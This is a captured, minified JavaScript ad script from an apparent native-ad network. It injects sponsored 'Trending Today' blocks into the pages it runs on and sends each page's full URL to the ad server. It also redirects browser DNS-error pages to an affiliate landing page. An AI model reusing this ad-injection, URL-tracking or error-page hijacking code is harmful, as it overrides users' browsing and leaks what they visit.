

--- FILE ---
content_type: application/javascript
request_url: https://native.admedia.com/js/nat.js?id=PD8hOSU
body_size: 3479
content:
!function(){if(-1!=document.location.href.indexOf("comscore.com")||-1!=document.location.href.indexOf("docusign.net")||-1!=document.location.href.indexOf("docs.google.com")||-1!=document.location.href.indexOf("google.com/calendar")||-1!=document.location.href.indexOf("google.com/analytics")||-1!=document.location.href.indexOf("google.com/alerts")||-1!=document.location.href.indexOf("coolchaser.com")||-1!=document.location.href.indexOf("mail.google.com")||-1!=document.location.href.indexOf("mail.yahoo.com"))throw"No Injection";function e(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var a=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))}var t="admedia.com",a="",n=document.getElementsByTagName("script");for(i in n)if(n[i]&&n[i].src&&(-1!=n[i].src.indexOf("native.admedia.com")||-1!=n[i].src.indexOf("native.nfobeat.com")||-1!=n[i].src.indexOf("native.perfectnavigator.com")||-1!=n[i].src.indexOf("colo.cachefly.net")||-1!=n[i].src.indexOf("native.rightlyads.in")||-1!=n[i].src.indexOf("native.exciteco.com")||-1!=n[i].src.indexOf("native.theagency.com"))&&-1!=n[i].src.indexOf("nat.js")){var o=n[i].src.split("?");if(o[1]){-1!=n[i].src.indexOf("admedia.com")?t="admedia.com":-1!=n[i].src.indexOf("rightlyads.in")?t="rightlyads.in":-1!=n[i].src.indexOf("exciteco.com")?t="exciteco.com":-1!=n[i].src.indexOf("theagency.com")&&(t="theagency.com"),a="?"+o[1];break}}var d=null,r=e("id",a),c=e("aid",a),l=e("subid",a),u=e("rtb",a),s=e("cntry",a),_=[],h=e("hcols",a),m=e("hrows",a),f=e("bacols",a),g=e("barows",a),x="1",b=e("sbrows",a);_["#adm-nat-header"]=null,_["#adm-nat-rightrails"]=null,_["#adm-nat-below-article"]=null;var v=[];v.load=[],v.view=[];var y=[],w=[],j="http";-1!=document.location.href.indexOf("https://")&&(j="https");function O(e,t){var a=document.getElementsByTagName("head")[0];addLater=!1,a||(a=document.createElement("head"),addLater=!0);var i=document.createElement("script");i.src=e,i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},a.appendChild(i),addLater&&document.documentElement.appendChild(a)}entity=function(e,t){var a;if(""==e)return"";if(null===(a=e.match(/^https?:\/\/([^\/]+\.)?([a-z0-9\-_]+?)\.(co|org|net|com|gov|name|arpa|mil|edu|biz|mobi|aero|asia|cat|coop|info|int|jobs|museum|pro|tel|travel|xxx|[a-z][a-z]|(co|edu|gov|net|org|com)\.[a-z][a-z])(\/|$)/i))){if(-1==e.indexOf("dnserror")&&-1==e.indexOf("ieframe.dll"))return"";var i=e.split("#");i[1]&&""!=i[1]&&(window.location="http://404bucks.com/landing/?uid="+affiliate+"&subid="+l+"&domainname="+i[1])}return"co"==a[2]&&-1!=e.indexOf("bbc")?"bbc":"yahoo"==a[2]&&-1!=e.indexOf("omg")?"omg":1==t?a[2]:2==t?a[2]+"."+a[3]:void 0};var z=entity(document.location.href,1),Q=entity(document.location.href,2),k=document.location.href,T="",I="",q="",A=500,C=null,E=0,M=0,S=0;function B(e){header_ads_num=h*m,ad_unit_box_header_width=Math.floor(100/(h>0?h:20)),-1==jQuery.inArray(f,["0","1","2","3","4","5"])&&(f=0),-1==jQuery.inArray(g,["0","1","2","3"])&&(g=0),below_article_ads_num=f*g,ad_unit_box_below_article_width=Math.floor(100/(f>0?f:20)),-1==jQuery.inArray(x,["0","1"])&&(x=0),-1==jQuery.inArray(b,["0","1","2","3","4","5","6"])&&(b=0),sidebar_ads_num=x*b,ad_unit_box_sidebar_width=Math.floor(100/(x>0?x:20)),total_ads_num_requested=header_ads_num+below_article_ads_num+sidebar_ads_num,""==Q&&(Q="blank");var a="//native."+t+"/content.php?obReq=1&id="+r+"&aid="+c+"&rtb="+u+"&subid="+l+"&term=&pageDomain="+Q+"&pageEntity="+z+"&pageUrl="+encodeURIComponent(k)+"&callback=e&cntry="+s+"&rpp="+total_ads_num_requested;console.log(a),jQuery.ajax({url:a,type:"GET",dataType:"jsonp",jsonpCallback:"e",contentType:"application/json",success:function(e){!function(e){JSON.stringify(e);var t=jQuery(window.document.body),a=[];if(e&&e.gpixels&&e.gpixels.length>0)for(d in e.gpixels)e.gpixels[d]&&""!=e.gpixels[d].url&&v[e.gpixels[d].trigger].push({action:e.gpixels[d].action,url:e.gpixels[d].url});if(e&&e.items&&e.items.length>0){t.append('<style type="text/css">.ad_unit_box_sidebar{width:'+ad_unit_box_sidebar_width+"%;} .ad_unit_box_below_article{width:"+ad_unit_box_below_article_width+"%;} .ad_unit_box_header{width:"+ad_unit_box_header_width+"%;} .ad_unit_box,.ad_unit_vert .add_unit_header{text-align:center}.add_unit_header_row{float:left;width:auto;max-width:100%;position:relative;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif}.add_unit_header{position:relative}.add_unit_header h2{font-size:20px;color:#494949;margin:0 auto}.ad_unit_box{float:left;font-weight:700}.ad_unit_box img{width:100%;height:auto}.ad_unit_autho{font-size:12px;color:#919191;text-decoration:none}.ad_unit_horz .ad_unit_autho{position:absolute;right:10px;bottom:0}.ad_unit_box a{color:#000;text-decoration:none}.ad_unit_box:hover{background:#ffeded}.ad_unit_horz .ad_unit_box{padding:2px;box-sizing:border-box}.ad_unit_vert .ad_unit_box{width:100%;padding:2px;box-sizing:border-box}@media (max-width:1000px){.ad_unit_box{width:48%}}@media (max-width:768px){.add_unit_header h2{font-size:14px}.ad_unit_box a{font-size:12px}}@media (max-width:320px){.ad_unit_box{width:98%}}@media (max-width:460px){.ad_unit_autho,.add_unit_header{text-align:center}.add_unit_header h2{font-size:12px}.ad_unit_box a{font-size:10px}.ad_unit_autho{width:100%}.ad_unit_horz .ad_unit_autho{position:inherit}}</style>");for(var i=0;i<e.items.length;i++)if(e.items[i]&&e.items[i].title){var n=e.items[i].pixel,o=e.items[i].clicktrackers;if(w[i]=[],o)for(var d=0;d<o.length;d++)w[i].push(o[d]);var r="";if(r='<a href="'+e.items[i].url+'" target="_blank" onclick="trackClicks('+i+');">',r+='<img src="'+e.items[i].image+'" />',r+=e.items[i].title,r+="</a>",a.push(r),n)for(var d=0;d<n.length;d++)y.push(n[d])}if(console.log("Before Received "+a.length+" ads"),console.log("header_ads_num = "+header_ads_num),a.length){if(console.log("Received "+a.length+" ads"),current_ad_i=0,header_ads_num){T+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var c=0;c<header_ads_num;c++)T+='<div class="ad_unit_box ad_unit_box_header">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);T+='</div><div class="clear"></div></div>'}if(below_article_ads_num){I+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var l=0;l<below_article_ads_num;l++)I+='<div class="ad_unit_box ad_unit_box_below_article">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);I+='</div><div class="clear"></div></div>'}if(sidebar_ads_num){q+='<div class="add_unit_header_row ad_unit_vert"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var u=0;u<sidebar_ads_num;u++)q+='<div class="ad_unit_box ad_unit_box_sidebar">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);q+='</div><div class="clear"></div></div>'}}C=setInterval(function(){if(0==E&&""!=T&&jQuery("#adm-nat-header").length>0){for(p in jQuery("#adm-nat-header").html(T),y)(new Image).src=y[p];E=1}if(0==M&&""!=q&&jQuery("#adm-nat-rightrails").length>0){for(p in jQuery("#adm-nat-rightrails").html(q),y)(new Image).src=y[p];M=1}if(0==S&&""!=I&&jQuery("#adm-nat-below-article").length>0){for(p in jQuery("#adm-nat-below-article").html(I),y)(new Image).src=y[p];S=1}1==E&&1==M&&1==S&&clearInterval(C)},A),setTimeout(function(){clearInterval(C)},4e3)}}(e)},error:function(){}})}function L(e){jQuery?R():d=setInterval(function(){console.log("Bind jquery interval"),jQuery&&(clearInterval(d),R())},200),B()}function R(){console.log("Binding jQuery"),jQuery.fn.isOnScreen=function(e,t){null!=e&&void 0!==e||(e=1),null!=t&&void 0!==t||(t=1);var a=$(window),i={top:a.scrollTop(),left:a.scrollLeft()};i.right=i.left+a.width(),i.bottom=i.top+a.height();var n=this.outerHeight(),o=this.outerWidth();if(!o||!n)return!1;var d=this.offset();if(d.right=d.left+o,d.bottom=d.top+n,!!(i.right<d.left||i.left>d.right||i.bottom<d.top||i.top>d.bottom))return!1;var r=Math.min(1,(d.bottom-i.top)/n),c=Math.min(1,(i.bottom-d.top)/n);return Math.min(1,(d.right-i.left)/o)*Math.min(1,(i.right-d.left)/o)>=e&&r*c>=t}}if(shuffle=function(e){for(var t,a,i=e.length;i;t=parseInt(Math.random()*i),a=e[--i],e[i]=e[t],e[t]=a);return e},"undefined"==typeof jQuery)"crossrider"!=z&&"facebook"!=z&&"4shared"!=z&&"rightsignature"!=z&&"buzzfeed"!=z&&"webhydro"!=z&&-1==document.location.href.indexOf("docs.google.com")&&-1==document.location.href.indexOf("google.com/calendar")&&-1==document.location.href.indexOf("google.com/analytics")&&-1==document.location.href.indexOf("google.com/alerts")&&-1==document.location.href.indexOf("coolchaser.com")&&O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()});else{var N=0,U=jQuery.fn.jquery;if(U&&""!=U){var H=U.split(".");H.length>1&&H[0]&&H[1]&&H[2]&&(H[0]<1?N=1:1==H[0]&&(H[1]<4?N=1:4==H[1]&&H[2]<2&&(N=1)))}1==N?O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()}):("undefined"==typeof $jq142&&($jq142=jQuery),"crossrider"!=z&&"nomorerack"!=z&&"rightsignature"!=z&&L())}}();